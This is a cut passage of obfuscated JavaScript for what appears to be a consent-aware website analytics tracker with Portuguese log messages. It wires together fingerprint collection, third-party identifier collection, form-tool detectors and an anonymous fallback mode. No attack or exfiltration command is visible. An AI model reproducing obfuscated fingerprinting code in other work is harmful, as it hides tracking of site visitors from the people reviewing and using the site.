ZAxq','zxzLBa','r0XUzfK','zw50Awy','EuriEhe','B3iGBM8','BNq6B2S','DgvUDge','Aw5PDgK','zMLLCLC','y29UDgu','vMLLD1C','AxnFBMu','z3jHBNq','y0nhtxu','ANjWtha','A2LUzZO','ieLeigy','Bg9JywW','8j+uJsbezxq','yw8GCMu','vMLZAxq','ieLeige','BevdBMu','CgfNzxy','BerHDge','DgLMAwu','CgfYytO','B25Zzsa','teTlA1O','B2rL','zwfYiha','rcb1BMK','zxCGyw4','AwDHDmoZ','Bcb0CMe','ifjLC3a','y29SBgu','CMfJA2u','BgL6ywq','AwvYCW','W6eGAw5P','CMvHyMK','zv9Pza','ignYW610','mZjTwwH4veO','rKDlAMm','AxnozxC','ndyYnJK0vfLpthDU','zwnYAwe','Evbmu1O','ywXPEMe','Ehb2rgC','ysbWCSoZ','DgLVBNm','AwzPy2e','sg9hEM8','BYbLBMm','zsaTigy','DMfSDwu','4O+ZiefNDq','y3rmzxy','Aw5N','C01Vzgu','8j+oRYbnyxi','rxjYBYa','zxrHoG','ywn0rM8','Bg9Jyxq','BeLIv2C','Aw9U','yxiGDMK','y3jVC3m','ysbUW6nV','AxPHW6FdOW','Axnqyxu','yxPLBMe','ChjPBwu','AxngDwW','BNrFz3i','quzvyvm','vKD3ufy','CNvJDg8','DuDoBwS','Aw46','A1bHz2u','x3nLDhu','tMHOze4','BwvVDxq','vg9Kyxm','x2DLBMu','yxjKyw4','z2v0q28','ie7dG08G','y2fWDhu','x2LZsw4','4PQG77IpiefUBW','mtyYnNnHs0nZAW','DgLTzw8'];_0x15c0=function(){return _0x100404;};return _0x15c0();}function _0xd49a(_0x4efed9,_0x4dbef3){const _0x1adcc7=_0x15c0();return _0xd49a=function(_0x40d45d,_0x404a47){_0x40d45d=_0x40d45d-(-0x3d6+0x13d4+-0xee5);let _0x3ff45e=_0x1adcc7[_0x40d45d];if(_0xd49a['kkdQfs']===undefined){var _0x2875d9=function(_0x17f83c){const _0x12af4d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x198f11='',_0x795fc='';for(let _0xe29e4b=-0x9*0x3b+-0xdf7+-0x1*-0x100a,_0x5a478e,_0x3c364a,_0x3d8b31=0x32a+0x215b+-0x2485;_0x3c364a=_0x17f83c['charAt'](_0x3d8b31++);~_0x3c364a&&(_0x5a478e=_0xe29e4b%(0x3*0x95f+0x3b6+0x1df*-0x11)?_0x5a478e*(-0x1*-0x114b+0x53*0x2b+-0xa54*0x3)+_0x3c364a:_0x3c364a,_0xe29e4b++%(-0x307*0x4+-0xb55+0x4b1*0x5))?_0x198f11+=String['fromCharCode'](0x13*-0xb3+-0x577*-0x1+-0x3d*-0x25&_0x5a478e>>(-(0x24b8+0x13f*-0x11+0x35*-0x4b)*_0xe29e4b&0xde9*0x1+0x20a5+0xba2*-0x4)):-0x1aa4+-0x8*0xa9+0x552*0x6){_0x3c364a=_0x12af4d['indexOf'](_0x3c364a);}for(let _0x46cc91=0x7*0x219+0x16c*-0x4+0x8ff*-0x1,_0x81b50c=_0x198f11['length'];_0x46cc91<_0x81b50c;_0x46cc91++){_0x795fc+='%'+('00'+_0x198f11['charCodeAt'](_0x46cc91)['toString'](-0x4*0x4c3+-0xe83+0x219f))['slice'](-(-0x8b6+-0x1efb*-0x1+-0x1643*0x1));}return decodeURIComponent(_0x795fc);};_0xd49a['gIeYvi']=_0x2875d9,_0x4efed9=arguments,_0xd49a['kkdQfs']=!![];}const _0x1836a3=_0x1adcc7[-0xcf5+0x196c+-0xc77*0x1],_0x49d201=_0x40d45d+_0x1836a3,_0x1b6fd8=_0x4efed9[_0x49d201];return!_0x1b6fd8?(_0x3ff45e=_0xd49a['gIeYvi'](_0x3ff45e),_0x4efed9[_0x49d201]=_0x3ff45e):_0x3ff45e=_0x1b6fd8,_0x3ff45e;},_0xd49a(_0x4efed9,_0x4dbef3);}import{ApiClient}from'./b.js';import{EventManager}from'./c.js';import{MigrationManager}from'./g.js';import{FingerprintCollector}from'./f.js';function _0x245ec6(_0x2e7d9d,_0x2ae533,_0x303899,_0x254778){return _0xd49a(_0x2ae533-0x1d9,_0x2e7d9d);}import{IdentityManager}from'./d.js';import{ThirdPartyIdentifierCollector}from'./m.js';import{RDStationDetector}from'./n.js';import{TypeformDetector}from'./o.js';import{enhanceTracker}from'./i.js';import{ConsentChecker}from'./p.js';export class AnalyticsTracker{constructor(_0xf187fe={}){const _0x2cbfc4={};_0x2cbfc4[_0x4b6636(0x39f,0x36b,0x246,0x2f1)]=_0x4b6636(0x310,0x278,0x11b,0x1f5)+_0x4b6636(0x1da,0x13c,0x355,0x220)+_0x4b6636(0xc4,0x10f,0x107,0xfa)+_0x4b6636(0x1fa,0x234,0x3ca,0x2dc)+_0x589749(0x32b,0x3ad,0x289,0x44b)+_0x4b6636(0x22c,0x225,0x2b1,0x2f7)+_0x589749(0x3a0,0x29c,0x215,0x35a)+'|5',_0x2cbfc4['lYvKS']=_0x4b6636(0x287,0x10f,0x2cc,0x1ee)+_0x4b6636(0x341,0x48d,0x3a9,0x35b),_0x2cbfc4[_0x589749(0x412,0x3ee,0x330,0x3e9)]=_0x4b6636(0x182,0x193,0x9d,0xfc)+_0x4b6636(0x11b,0x213,0x2ce,0x1e5);const _0x403885=_0x2cbfc4,_0x278fa3=_0x403885['TxQtX']['split']('|');let _0x2450e2=0x35*0x6b+-0x3*0xca2+-0xfbf*-0x1;function _0x4b6636(_0x322d8b,_0x2bdf80,_0x554315,_0x1762af){return _0xd49a(_0x1762af- -0x20,_0x2bdf80);}function _0x589749(_0x2dab08,_0xca5192,_0x42f06c,_0x25ccd9){return _0xd49a(_0xca5192-0x85,_0x42f06c);}while(!![]){switch(_0x278fa3[_0x2450e2++]){case'0':this[_0x4b6636(0x2f5,0x2ac,0x1cf,0x231)+'g']=new Config(_0xf187fe);continue;case'1':this[_0x589749(0x266,0x33e,0x258,0x33b)+'sed']=![];continue;case'2':this[_0x589749(0x326,0x2dc,0x24a,0x28a)+_0x4b6636(0x17a,0x96,0x1bf,0x16a)+_0x4b6636(0x1ef,0x1c0,0x217,0x1ef)+_0x589749(0x2de,0x21c,0x22a,0x20e)]=new ThirdPartyIdentifierCollector();continue;case'3':this[_0x4b6636(0x24a,0xa8,0x191,0x185)+_0x589749(0x181,0x27d,0x1f7,0x27f)+_0x589749(0x3bd,0x405,0x34f,0x3da)]=![];continue;case'4':this[_0x4b6636(0x173,0x267,0x235,0x14f)+'s']=new EventManager(this);continue;case'5':this[_0x4b6636(0x33c,0x2d5,0x350,0x231)+'g'][_0x4b6636(0x16e,0x164,0x238,0x1e6)+'tart']&&this[_0x4b6636(0x5a,0x69,0x30,0x103)]();continue;case'6':this['finge'+_0x4b6636(0x299,0x19c,0x92,0x188)+'ts']=new FingerprintCollector();continue;case'7':this[_0x4b6636(0x294,0x3fa,0x3c0,0x302)]=new ApiClient(this[_0x589749(0x29f,0x2d6,0x409,0x31f)+'g']);continue;case'8':this[_0x589749(0x40a,0x378,0x2fb,0x40e)+_0x4b6636(0xec,0x163,0x209,0x12c)+_0x4b6636(0x64,-0x4,0x1de,0x107)+'r']=new TypeformDetector(this);continue;case'9':this['pagev'+_0x589749(0x330,0x383,0x32a,0x27a)]=null;continue;case'10':this['_isIn'+_0x589749(0x31a,0x2ac,0x3b5,0x19b)+'izing']=![];continue;case'11':this[_0x4b6636(0x2f4,0x336,0x40b,0x2dd)+'ntChe'+_0x589749(0x1a2,0x1ce,0xaa,0x1e4)]=new ConsentChecker({'debug':this[_0x589749(0x236,0x2d6,0x211,0x243)+'g']['debug'],'requiredCategories':_0xf187fe['requi'+_0x589749(0x254,0x2d7,0x2fb,0x37c)+'nsent'+_0x4b6636(0x3dd,0x214,0x220,0x2e4)+_0x4b6636(0xfb,0x2ad,0x2aa,0x1c7)]||[_0x403885[_0x4b6636(0x1ab,0x11d,0x1a8,0x1ba)],_0x4b6636(0x210,0x194,0x27b,0x218)+_0x4b6636(0x173,0x1f4,0x60,0x13f)+'e','stati'+_0x4b6636(0x256,0x20,0xe1,0x126)],'requiredPurposes':_0xf187fe[_0x589749(0x248,0x2af,0x260,0x370)+_0x4b6636(0xfd,0x33c,0x304,0x232)+'nsent'+'Purpo'+_0x589749(0x395,0x37d,0x494,0x2a7)]||[0x1d48+-0x2*0x320+-0x1707,-0x27*0x9+0x4*-0x1a3+0x7f3]});continue;case'12':this[_0x589749(0x3cc,0x382,0x2b9,0x24d)+_0x589749(0x148,0x1de,0x122,0x28d)+'el']=_0x403885['DWPSB'];continue;case'13':this[_0x589749(0x446,0x3a4,0x39b,0x3ee)+_0x4b6636(0x1a4,0x211,0xca,0x1df)]=new IdentityManager(this[_0x589749(0x363,0x2d6,0x2bc,0x31d)+'g']);continue;case'14':this[_0x589749(0x458,0x3c0,0x45f,0x355)+'tionD'+'etect'+'or']=new RDStationDetector(this);continue;case'15':if(window[_0x4b6636(0x28e,0x2c5,0x27d,0x1ee)+'ticsT'+_0x4b6636(0x360,0x2ef,0x30c,0x274)+'r']?.[_0x589749(0x331,0x22a,0x173,0x24f)+'tiali'+'zed'])return window[_0x589749(0x193,0x293,0x196,0x3a0)+'ticsT'+_0x4b6636(0x2d6,0x1b0,0x315,0x274)+'r'];continue;}break;}}async[_0x37347a(-0x50,0x8,-0x11e,-0x192)](){const _0x55c44b={};_0x55c44b['SqoIG']='Track'+_0x3b1157(0x361,0x346,0x451,0x32c)+_0x3433ce(-0xa7,0x19c,0x178,0x8d)+_0x3b1157(0x3e6,0x46b,0x4ce,0x3ad)+_0x3433ce(-0x153,0x43,0x9,-0x22)+_0x3b1157(0x461,0x3e8,0x555,0x583)+'\x20não\x20'+_0x3433ce(0x8b,0x64,0xf4,0xb2)+_0x3b1157(0x2e2,0x35c,0x37a,0x25d)+_0x3433ce(0x101,0x80,-0xa5,0x67),_0x55c44b['paoMn']=_0x3433ce(0x79,0x54,-0x2a,0x10)+_0x3433ce(0x1f6,0x276,0x1bf,0x1ea)+_0x3b1157(0x4b9,0x4c8,0x538,0x524)+_0x3b1157(0x3dc,0x2b9,0x4b1,0x41a)+_0x3b1157(0x374,0x320,0x3c3,0x3f6)+_0x3b1157(0x3de,0x38d,0x2f9,0x2c1)+_0x3b1157(0x30c,0x302,0x359,0x2b6)+_0x3433ce(0x14c,0x1a8,0x170,0xfd)+_0x3433ce(0x261,0x136,0x1f8,0x14c)+_0x3b1157(0x449,0x4c9,0x3a5,0x466),_0x55c44b[_0x3433ce(0x154,0x234,0x1a1,0x102)]=function(_0x4c5485,_0x6f4617){return _0x4c5485===_0x6f4617;},_0x55c44b[_0x3433ce(0x74,0x32,0x54,0x14e)]=function(_0x4c8e87,_0x17ee20){return _0x4c8e87!==_0x17ee20;},_0x55c44b[_0x3b1157(0x2c3,0x205,0x2c2,0x1d6)]='anony'+_0x3433ce(0x19d,-0x7b,0xbf,0xb7),_0x55c44b['PXSwo']=function(_0x477954,_0x2cb981){return _0x477954!==_0x2cb981;},_0x55c44b[_0x3b1157(0x39c,0x34d,0x3f5,0x278)]=_0x3b1157(0x3b3,0x438,0x2aa,0x46f),_0x55c44b[_0x3b1157(0x40d,0x2d6,0x3c2,0x35b)]='TwYDR',_0x55c44b[_0x3433ce(0x33,-0x8a,-0x68,-0x10)]=function(_0x4bf40d,_0x5730ab){return _0x4bf40d===_0x5730ab;},_0x55c44b[_0x3433ce(0x17,0x14,0x146,0x8f)]=_0x3b1157(0x497,0x585,0x4fc,0x5ae),_0x55c44b[_0x3433ce(0x330,0x1f0,0x206,0x215)]=function(_0x123c33,_0x1bde61){return _0x123c33!==_0x1bde61;};function _0x3b1157(_0x2a0d97,_0x21c67e,_0x37ef79,_0x25da0d){return _0x37347a(_0x2a0d97-0x4d,_0x37ef79,_0x2a0d97-0x390,_0x25da0d-0x145);}_0x55c44b[_0x3b1157(0x3aa,0x3a7,0x400,0x2fc)]=_0x3433ce(0x10e,0x16c,0x219,0x1a9),_0x55c44b[_0x3b1157(0x2d7,0x2ae,0x2ba,0x345)]=_0x3433ce(-0x78,-0xb1,0xdf,0x59);const _0x11eea2=_0x55c44b;if(this[_0x3b1157(0x41c,0x54c,0x4e8,0x53f)+'itial'+_0x3433ce(0x295,0x22e,0x202,0x1dd)]){this[_0x3433ce(0x5,0x55,0x130,0x103)+'g']['warn'](_0x3b1157(0x478,0x51b,0x34f,0x3e2)+_0x3b1157(0x3f0,0x363,0x3bd,0x35f)+_0x3433ce(0xe,0x1e6,0x137,0xf0)+_0x3433ce(0x86,0x1bf,0x118,0x117)+'ament'+'o');return;}if(this[_0x3433ce(0x109,-0xae,0x38,0x57)+_0x3b1157(0x347,0x251,0x3cd,0x42f)+_0x3433ce(0x246,0x125,0x314,0x232)]){if(_0x11eea2[_0x3b1157(0x28d,0x1d2,0x35e,0x37f)](_0x11eea2[_0x3b1157(0x32c,0x2fb,0x2ad,0x287)],'HKHWd')){this[_0x3433ce(0x18f,0x1cb,0x1ac,0x103)+'g']['warn'](_0x3b1157(0x2a4,0x29b,0x3dc,0x172)+_0x3b1157(0x292,0x392,0x345,0x253)+_0x3433ce(0x1b6,0x225,0x355,0x238)+_0x3b1157(0x31f,0x3fe,0x381,0x27e)+_0x3433ce(-0x31,0x1d8,0x14a,0xbc));return;}else{if(!this[_0x3b1157(0x2f4,0x364,0x3d5,0x1ba)+_0x3433ce(0x1a6,-0xf,0xd0,0xaa)+_0x3433ce(0x122,0x13e,0x1df,0x232)]){this[_0x3433ce(0x37,0xdb,0x7d,0x103)+'g']['warn'](_0x11eea2['SqoIG']);return;}this['isPau'+_0x3433ce(-0x31,0xe7,0x49,0xe4)]=!![],this[_0x3b1157(0x3a0,0x3ae,0x369,0x2d1)+'g']['info'](_0x3b1157(0x396,0x43d,0x485,0x38f)+_0x3b1157(0x34a,0x366,0x3f6,0x447)+_0x3433ce(0x180,0xf8,-0x9e,0x80)+_0x3433ce(0x334,0xe9,0x310,0x222)+'track'+_0x3b1157(0x4d0,0x4b6,0x3ea,0x454)+_0x3b1157(0x342,0x2ad,0x3d9,0x28b)+_0x3433ce(0x16d,0x12f,0xb1,0xc8)+'o');}}function _0x3433ce(_0x522393,_0xaf02bc,_0x4d0a12,_0x35b246){return _0x37347a(_0x522393-0x10,_0x4d0a12,_0x35b246-0xf3,_0x35b246-0x164);}try{this[_0x3b1157(0x41c,0x377,0x517,0x400)+_0x3433ce(0xa7,-0x56,0xba,0xd9)+_0x3b1157(0x47a,0x4e7,0x51c,0x4cc)]=!![],this['confi'+'g']['info'](_0x3b1157(0x2a4,0x3a6,0x212,0x1b9)+_0x3b1157(0x4c5,0x404,0x58c,0x3aa)+'it'),this[_0x3433ce(0x146,0x1f8,0x2a3,0x1af)+'ntLev'+'el']=await this['conse'+_0x3433ce(0x296,0x1d8,0x18f,0x1e3)+_0x3433ce(0xea,-0xcf,0x2e,-0x5)][_0x3433ce(0x281,0x84,0x2a8,0x17c)+_0x3b1157(0x432,0x516,0x355,0x430)+'Level']();if(this[_0x3b1157(0x44c,0x4dc,0x525,0x40a)+_0x3b1157(0x2a8,0x1fe,0x2ef,0x2e2)+'el']===_0x11eea2['aMBjT']){if(_0x11eea2[_0x3433ce(0x33e,0x184,0x2b0,0x215)](_0x3b1157(0x2a7,0x3d6,0x182,0x175),_0x11eea2['YgPbw']))this[_0x3b1157(0x3a0,0x436,0x2a9,0x2a8)+'g'][_0x3b1157(0x36c,0x3d7,0x313,0x3f4)](_0x3433ce(0x1ef,0x281,0x7f,0x1af)+'nt:pe'+'nding');else{this[_0x3433ce(0x234,-0x22,0x115,0x103)+'g'][_0x3b1157(0x49f,0x3cb,0x48e,0x514)](_0x11eea2['paoMn'],_0x1bdd09);!this[_0x3433ce(0x130,0x238,0x25f,0x138)+_0x3433ce(0x264,0x127,0x274,0x1b0)]&&(this[_0x3b1157(0x3d5,0x34e,0x324,0x421)+'iewId']=_0x3b1157(0x443,0x434,0x423,0x395)+_0x1d86f7[_0x3433ce(0x105,0x1ae,0x2e,0x8e)]()+'_'+_0x541941[_0x3433ce(0x236,0x6b,0xeb,0x19c)+'m']()['toStr'+_0x3433ce(0x283,0xf9,0x263,0x15e)](0x17cd*0x1+0x197*-0x15+0x9ba)['subst'+_0x3b1157(0x314,0x21a,0x2a1,0x245)](0x1*-0x1007+0x25de+-0x15d5,-0x10b1+0x222b*-0x1+0x12f*0x2b),this[_0x3b1157(0x3a0,0x2fd,0x3f8,0x271)+'g'][_0x3433ce(0x280,0x2bd,0x1fa,0x1c2)](_0x3b1157(0x41d,0x482,0x3dc,0x506)+_0x3b1157(0x33e,0x341,0x429,0x255)+'s\x20Pag'+_0x3433ce(0x3d,0xaa,-0x1d,0x71)+_0x3433ce(0x1f8,0x3e,0x108,0x131)+_0x3433ce(0x162,0x4d,0xfd,0xe6)+_0x3b1157(0x363,0x2b9,0x24d,0x3ab)+_0x3b1157(0x285,0x2b5,0x2f1,0x1d6)+'\x20'+this[_0x3b1157(0x3d5,0x3e8,0x301,0x44e)+_0x3433ce(0xba,0x2df,0x198,0x1b0)]));const _0x5c2ec4={};return _0x5c2ec4['ok']=![],_0x5c2ec4['error']=_0x211fd0[_0x3b1157(0x31c,0x288,0x1fe,0x43b)+'ge'],_0x5c2ec4;}}else this[_0x3433ce(0xa5,0x51,0x18b,0x103)+'g'][_0x3433ce(0x189,-0x3,0x44,0xcf)]('conse'+_0x3433ce(0x10,0xbd,0x237,0x126));this[_0x3b1157(0x44c,0x428,0x35f,0x557)+_0x3b1157(0x480,0x4b9,0x44b,0x39e)+_0x3433ce(-0x32,0xad,0x6,-0x5)][_0x3433ce(0x17f,0x9c,0x193,0x1d3)+_0x3433ce(0x14c,0x328,0x155,0x212)+'hange'](async _0x483e44=>{const _0x4d0d81=this[_0x3dc3ce(0x391,0x2e3,0x263,0x392)+_0x3dc3ce(0x39c,0x3e2,0x303,0x3cb)+'elFro'+'mCons'+_0x12c745(0x4da,0x5dd,0x583,0x541)](_0x483e44);function _0x12c745(_0x56261c,_0x78535c,_0x1d3023,_0x3b278e){return _0x3433ce(_0x56261c-0xf6,_0x78535c-0x122,_0x56261c,_0x3b278e-0x3af);}const _0x2d8315=this[_0x12c745(0x63c,0x623,0x5c9,0x55e)+_0x12c745(0x417,0x3f0,0x29f,0x3ba)+'el'];function _0x3dc3ce(_0x21ee32,_0x58de8b,_0x46a115,_0x27b045){return _0x3433ce(_0x21ee32-0x1e4,_0x58de8b-0x49,_0x58de8b,_0x46a115-0x1a6);}if(_0x4d0d81!==_0x2d8315){this[_0x3dc3ce(0x227,0x238,0x355,0x226)+_0x12c745(0x3a8,0x44a,0x3fd,0x3ba)+'el']=_0x4d0d81;if(_0x11eea2[_0x12c745(0x387,0x4c0,0x4ba,0x4b1)](_0x2d8315,_0x3dc3ce(0x7c,0x240,0x174,0x244)+_0x3dc3ce(0x250,0x207,0x25d,0x336))&&_0x11eea2[_0x12c745(0x5f9,0x45a,0x50b,0x4fd)](_0x4d0d81,_0x11eea2[_0x3dc3ce(0x2de,0x100,0x1cc,0x21b)]))this['confi'+'g'][_0x12c745(0x43d,0x596,0x44c,0x47e)](_0x12c745(0x425,0x5bf,0x578,0x55e)+_0x3dc3ce(0x203,0x20d,0x2cc,0x2b9)),this[_0x12c745(0x48f,0x380,0x3aa,0x406)+_0x12c745(0x513,0x54e,0x397,0x459)+_0x3dc3ce(0x311,0x503,0x3d8,0x46a)]=![],await this[_0x3dc3ce(0x416,0x28d,0x3b6,0x3a7)+_0x3dc3ce(0x2d6,0x2eb,0x397,0x3cd)+'it'](),await this['_capt'+_0x3dc3ce(0x1e9,0x2f2,0x2b5,0x331)+_0x3dc3ce(0x402,0x1fc,0x2df,0x1e5)+_0x12c745(0x52d,0x616,0x5a2,0x552)+'Conse'+'nt']();else{if(_0x11eea2[_0x12c745(0x580,0x508,0x46b,0x4b1)](_0x4d0d81,_0x11eea2[_0x12c745(0x449,0x417,0x3a6,0x3d5)])&&_0x11eea2['PXSwo'](_0x2d8315,_0x12c745(0x4b0,0x3fd,0x34c,0x37d)+'mous')){if(_0x11eea2[_0x12c745(0x5e3,0x50b,0x37d,0x4ae)]===_0x11eea2[_0x12c745(0x4a0,0x619,0x64f,0x51f)]){this[_0x3dc3ce(0x2cb,0x1bb,0x2a9,0x1d8)+'g'][_0x3dc3ce(0x211,0x1c1,0x207,0x184)](_0x3dc3ce(0x316,0x3eb,0x307,0x1d4)+_0x3dc3ce(0x153,0x1c0,0x255,0x137)+_0x3dc3ce(0x260,0x161,0x1df,0x12f)+_0x12c745(0x665,0x4b5,0x602,0x5bc)+_0x12c745(0x259,0x2b8,0x4c4,0x38d)+_0x3dc3ce(0x2ad,0x3e0,0x376,0x2a3)+':',_0x457e7e);throw _0x1387fe;}else this[_0x12c745(0x585,0x689,0x50a,0x5e0)+_0x12c745(0x426,0x3cd,0x470,0x391)+_0x12c745(0x3c7,0x452,0x381,0x437)+_0x12c745(0x3c3,0x362,0x57a,0x494)+_0x3dc3ce(0x1e1,0x19a,0x1e8,0x215)]();}}}}),this['conse'+'ntLev'+'el']===_0x11eea2[_0x3b1157(0x2c3,0x2c9,0x3f8,0x2b1)]?(this[_0x3433ce(-0x2,0x208,0x20a,0x103)+'g'][_0x3433ce(0xda,0x11c,0x161,0xcf)](_0x3433ce(0xa5,0x7c,0xb,0xc5)+_0x3433ce(0x99,-0x23,-0xb7,0x43)+_0x3b1157(0x2d8,0x27f,0x3d6,0x1dc)),await this[_0x3b1157(0x4ad,0x517,0x42b,0x3bc)+_0x3433ce(-0x2c,0x156,0x3a,0xfa)+_0x3b1157(0x2cb,0x366,0x1f0,0x2ec)+'usIni'+'t']()):_0x11eea2[_0x3433ce(0x169,-0x3e,0xe3,0x3a)]!==_0x3433ce(0x5e,-0x26,-0x92,0x59)?(this['pagev'+_0x3433ce(0x182,0x274,0x257,0x1b0)]=_0x3b1157(0x443,0x3fb,0x3ef,0x31e)+_0x327fa4['now']()+'_'+_0x39aff8[_0x3433ce(0x172,0x227,0x2bd,0x19c)+'m']()[_0x3433ce(0x138,-0x2d,0x11,0x3d)+_0x3433ce(0x190,0x1ed,0x10e,0x15e)](-0x20cd+0x1*-0x1068+0x3159*0x1)['subst'+_0x3b1157(0x314,0x2a6,0x44c,0x272)](-0x1e65+0x178*0x3+0x19ff,-0x1c33+0x1a9d+-0x19f*-0x1),this[_0x3b1157(0x3a0,0x2cf,0x484,0x338)+'g'][_0x3433ce(0x20a,0x1e8,0x1b5,0x1c2)](_0x3b1157(0x41d,0x332,0x3b8,0x4fe)+'nymou'+_0x3433ce(-0xe4,-0x6f,0x109,0x32)+_0x3433ce(-0x30,-0x4c,0x11a,0x71)+_0x3433ce(0x87,0x73,0x1fe,0x131)+'allba'+_0x3433ce(0xac,0x6e,0x1d9,0xc6)+_0x3433ce(0x39,-0x113,0xea,-0x18)+'\x20'+this[_0x3433ce(0xa6,0x19,0xac,0x138)+_0x3433ce(0xc7,0xcf,0x109,0x1b0)])):(this['confi'+'g'][_0x3b1157(0x36c,0x265,0x3e7,0x287)](_0x3433ce(0x14b,-0x67,-0x8,0xc5)+_0x3b1157(0x2f3,0x1ed,0x2c1,0x407)),await this[_0x3b1157(0x4ad,0x3d8,0x495,0x4db)+_0x3433ce(0x181,0x2c7,0x113,0x1f1)+'it']());}catch(_0x408e0a){this[_0x3433ce(0x54,0x16b,0xe5,0x103)+'g']['error']('Erro\x20'+'na\x20in'+_0x3b1157(0x42a,0x4cf,0x4a0,0x4cd)+_0x3b1157(0x407,0x3bb,0x521,0x518)+'o:',_0x408e0a);}finally{this[_0x3b1157(0x41c,0x4b9,0x522,0x350)+_0x3b1157(0x376,0x393,0x475,0x2b4)+'izing']=![];}}async[_0x245ec6(0x65f,0x537,0x47b,0x63c)+_0x245ec6(0x478,0x518,0x5fb,0x53b)+'it'](){const _0x3b8e15={};function _0x2a72a3(_0x3dbc1b,_0x4a5bc1,_0x3bda0d,_0x5bf507){return _0x37347a(_0x3dbc1b-0x121,_0x4a5bc1,_0x3dbc1b-0x22f,_0x5bf507-0x86);}_0x3b8e15[_0x368540(0x2c2,0x21a,0x1a6,0x127)]='Init.'+'..';function _0x368540(_0x127572,_0x180599,_0x4ef939,_0x481a9a){return _0x245ec6(_0x127572,_0x4ef939- -0x3c0,_0x4ef939-0x183,_0x481a9a-0x16c);}const _0x76632f=_0x3b8e15;try{const _0x2bc169=(_0x2a72a3(0x217,0x127,0x320,0x134)+'|3|6|'+'1|0|7')[_0x368540(0xdb,0x17d,0x78,-0x1c)]('|');let _0x1e18d4=0x21fc+0x626*-0x1+-0x1bd6;while(!![]){switch(_0x2bc169[_0x1e18d4++]){case'0':window['analy'+_0x2a72a3(0x126,0x6c,0x1aa,0x1ac)+_0x2a72a3(0x282,0x37d,0x27c,0x1fd)+'r']=this;continue;case'1':this[_0x2a72a3(0x2a7,0x3c6,0x28f,0x231)+_0x368540(0x3f,0xc,0x4b,-0x3)]=![];continue;case'2':this[_0x2a72a3(0x23f,0x288,0x28c,0x329)+'g']['track'+_0x2a72a3(0x180,0x1a3,0x124,0xd8)+_0x2a72a3(0x1dc,0x151,0x2c0,0x198)]&&await this[_0x2a72a3(0x15e,0x7b,0xc4,0x19c)+_0x2a72a3(0x2b1,0x3e2,0x336,0x2a1)+_0x368540(0xbd,0xa,0x92,0x142)+_0x368540(-0x60,0xbd,-0x37,0x84)+_0x2a72a3(0x215,0x350,0x11f,0x1c0)+_0x368540(-0x24,0xe4,0x5a,0x179)]();continue;case'3':await this[_0x2a72a3(0x2b2,0x274,0x3c7,0x1a0)+'pEven'+_0x2a72a3(0x2f3,0x424,0x35b,0x2f3)+'eners']();continue;case'4':await this[_0x2a72a3(0x1d6,0x27b,0x1e4,0xe8)+'ializ'+_0x2a72a3(0x18d,0x278,0x200,0x245)+_0x368540(0xbb,0x4d,0xa1,-0x2c)+'rs']();continue;case'5':this['confi'+'g'][_0x2a72a3(0x2fe,0x37a,0x330,0x2bd)](_0x76632f[_0x2a72a3(0x37b,0x427,0x49b,0x3f9)]);continue;case'6':this['isIni'+_0x368540(-0x30,-0x5e,0x11,0x12f)+_0x2a72a3(0x36e,0x2a2,0x38d,0x362)]=!![];continue;case'7':this[_0x368540(0x12b,0x4f,0x6a,0x1a2)+'g'][_0x2a72a3(0x2fe,0x411,0x2a2,0x3d6)](_0x2a72a3(0x13e,0x210,0x1c2,0x6e));continue;}break;}}catch(_0xb63d4b){this[_0x2a72a3(0x23f,0x2dc,0x173,0x104)+'g'][_0x2a72a3(0x19d,0x9c,0xd0,0x9a)](_0x368540(0x1e8,0x5,0xc8,-0x29)+_0x368540(-0xb4,-0x110,0x16,0x108)+_0x368540(-0x10f,-0xf7,-0x60,0xdb)+_0x368540(0x26d,0x99,0x174,0x12d)+_0x2a72a3(0x11a,0x68,0x11c,0x26)+_0x368540(0x1f8,0x31,0x137,0x238)+':',_0xb63d4b);throw _0xb63d4b;}}async[_0x245ec6(0x485,0x537,0x442,0x501)+_0x37347a(-0x12d,-0x5b,0x7,0x96)+'onymo'+'usIni'+'t'](){const _0x48801e={};function _0x551d89(_0x52cce8,_0x1b0dbd,_0x3eeb51,_0x414a05){return _0x245ec6(_0x3eeb51,_0x1b0dbd- -0x44b,_0x3eeb51-0x101,_0x414a05-0x17a);}_0x48801e[_0x551d89(0x58,0x0,-0x36,0xfc)]=function(_0x3ceb3c,_0x4cf690){return _0x3ceb3c!==_0x4cf690;},_0x48801e[_0x551d89(0xb3,0x10b,0x1fc,-0x26)]=_0x58e18c(0x486,0x391,0x44d,0x480),_0x48801e['kzFyN']=_0x58e18c(0x2d5,0x2ce,0x325,0x1f7)+'\x20trac'+_0x58e18c(0x392,0x367,0x425,0x51f)+_0x58e18c(0x46b,0x455,0x3a0,0x281);function _0x58e18c(_0x496eee,_0x508278,_0x18d1f6,_0x40cc65){return _0x245ec6(_0x508278,_0x18d1f6- -0x32,_0x18d1f6-0x1bd,_0x40cc65-0x8f);}_0x48801e['NquUK']=_0x58e18c(0x256,0x375,0x2f7,0x264)+_0x551d89(-0xaa,-0x120,-0x12e,-0x23d)+'ited)';const _0x51ad01=_0x48801e;try{this['confi'+'g'][_0x551d89(-0x7a,0x9e,0x142,-0x56)](_0x551d89(-0xa9,-0x62,-0xe1,0x54)+_0x58e18c(0x25c,0x202,0x2f1,0x202)+'ted).'+'..');if(this[_0x58e18c(0x3fb,0x46a,0x3f8,0x41a)+'g'][_0x551d89(0x6f,0xf8,0x21a,0x21)+_0x551d89(-0x1fa,-0xe0,-0xef,-0x219)+'iews']){if(_0x51ad01['yDHxq'](_0x58e18c(0x49a,0x4ca,0x44d,0x392),_0x51ad01['hPIHa'])){this[_0x551d89(0x17,-0x21,-0x128,0x84)+'g']['warn']('Track'+_0x58e18c(0x2fd,0x3ef,0x3b9,0x40c)+'o\x20ini'+_0x551d89(-0xb4,-0x146,-0x25e,-0x1ec)+'zado\x20'+_0x58e18c(0x355,0x2f3,0x387,0x418)+_0x58e18c(0x43b,0x5cc,0x4d1,0x4ad)+_0x551d89(-0x1c7,-0xd1,-0xb,-0x4d)+'imeir'+'o');return;}else await 